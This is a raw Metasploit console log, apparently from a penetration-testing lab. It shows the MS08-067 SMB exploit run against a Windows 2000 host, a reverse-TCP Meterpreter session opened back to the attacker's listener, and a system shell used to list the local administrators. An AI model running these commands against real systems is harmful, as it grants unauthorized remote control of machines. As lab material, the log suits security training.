 msf exploit(ms08_067_netapi) > set rhost 10.11.1.227
rhost => 10.11.1.227
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 10.11.0.175:4444
[*] 10.11.1.227:445 - Automatically detecting the target...
[*] 10.11.1.227:445 - Fingerprint: Windows 2000 - Service Pack 0 - 4 - lang:English
[*] 10.11.1.227:445 - Selected Target: Windows 2000 Universal
[*] 10.11.1.227:445 - Attempting to trigger the vulnerability...
[*] Sending stage (957999 bytes) to 10.11.1.227
[*] Meterpreter session 3 opened (10.11.0.175:4444 -> 10.11.1.227:1122) at 2017-01-26 00:3
meterpreter > shell
Process 1004 created.
Channel 1 created.
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-2000 Microsoft Corp.
C:\WINNT\system32>net localgroup administrators
net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
backup
The command completed successfully.
C:\WINNT\system32>